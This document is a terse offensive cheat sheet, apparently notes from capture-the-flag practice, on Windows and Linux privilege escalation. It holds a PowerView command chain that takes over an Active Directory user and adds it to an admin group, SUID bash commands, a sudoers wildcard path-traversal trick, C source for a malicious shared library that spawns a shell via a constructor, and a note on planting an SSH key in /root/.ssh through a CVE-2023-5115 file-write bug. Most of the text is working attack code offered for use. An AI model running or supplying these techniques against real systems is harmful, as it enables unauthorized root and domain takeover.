Windows PrivEsc

Some of the Active Directory object permissions and types that we as attackers are interested in:
1. GenericAll – full rights to the object (add users to a group or reset user’s password)
2. GenericWrite – update object’s attributes (i.e logon script)
3. WriteOwner – change object owner to attacker controlled user take over the object
4. WriteDACL – modify object’s ACEs and give attacker full control right over the object
5. AllExtendedRights – ability to add user to a group or reset password
6. ForceChangePassword – ability to change user’s password
7. Self (Self-Membership) – ability to add yourself to a group
>icacls [file/folder]Check the DACL(Discretionary Access Control List)
>Set-DomainObjectOwner -identity claire -OwnerIdentity tom; Add-DomainObjectAcl -Tar
getIdentity claire -PrincipalIdentity tom -Rights ResetPassword; $cred = ConvertTo-SecureString "qwer1234QWER!@#$" -AsPlainText
-force; Set-DomainUserPassword -identity claire -accountpassword $cred>net group backup_admins claire /addasd
Linux PrivEsc
>chmod u+s /bin/bash
>chmod 4755 /bin/bash
-rwsr-xr-x 1 root root 1396520 Nov 27 09:34 bash
>bash -p
>./bash -pModify bash’s SUID and PrivEsc by option p
-Copy bash from bin to tmp folder
user>cp /bin/bash /tmp/privesc
-Leverage whatever vuln to run the cmd as root below
vuln>chown root:root /tmp/privesc
vuln>chmod 6667 /tmp/privesc
Check the renamed bash permission like below
-rwSrwSrwx 1 root root 1396520 Nov 27 09:34 privesc
PrivEsc
user>/tmp/privesc -p
root>Copy another bash and set SUID
>sudo -l -l
....
Sudoers entry:
RunAsUsers: ALL
Commands:
/usr/bin/node /usr/tmp/*.jsWildcard can be abused. The cmd “/usr/bin/node /usr/tmp/../../home/user/exploit.js” can be executed since the wildcard accepts everything.
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
void method()__attribute__((constructor));
void method(){
system("/bin/bash -i");
}
>gcc -shared -fpic -o .config/libcounter.so PrivEsc.cCompile the C++ code to so file, and let the application executed by superuser to load the libcounter.so to have the PrivEsc
Lesson learned from HTB Intuition – CVE-2023-5115

The description “overwrite a file outside of the extraction path”, which means attacker has a changes can drop the file into where he wants.
At this kind of vuln, drop the public key into the /root/.ssh/ is also the way to PrivEsc. Be careful about the permission of the public key in the victim’s machine, it has to be 600.

>ssh-keygen -t ed25519
id_ed25519
id_ed25519.pub


